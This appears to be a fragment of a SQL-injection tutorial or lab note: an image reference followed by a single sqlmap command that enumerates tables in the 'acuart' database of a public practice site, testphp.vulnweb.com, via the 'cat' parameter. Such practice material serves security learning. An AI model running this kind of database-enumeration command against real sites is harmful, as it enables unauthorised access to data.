 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart --tables